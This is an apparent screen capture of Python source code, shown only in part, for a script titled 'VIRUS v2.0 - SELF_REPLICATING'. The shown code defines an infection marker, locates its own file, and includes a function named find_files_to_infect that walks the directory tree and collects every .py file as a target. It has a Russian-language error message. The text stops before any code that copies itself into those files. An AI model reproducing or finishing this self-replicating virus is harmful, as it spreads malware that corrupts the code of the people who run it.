 1 # VIRUS v2.0 - SELF_REPLICATING
2 import os
3 import sys
4
5 TARGET_DIR = "."
6
7 MARKER = "# VIRUS v2.0 - SELF_REPLICATING"
8
9 CURRENT_FILE = os.path.abspath(__file__)
10
11
1 usage
12 def find_files_to_infect():
13     if not os.path.exists(TARGET_DIR):
14         print(f"Директория {TARGET_DIR} не найдена!")
15         return []
16
17     py_files = []
18     for root, dirs, files in os.walk(TARGET_DIR):
19         for file in files:
20             if file.endswith('.py'):
21                 file_path = os.path.join(root, file)
22                 py_files.append(file_path)
23     return py_files
24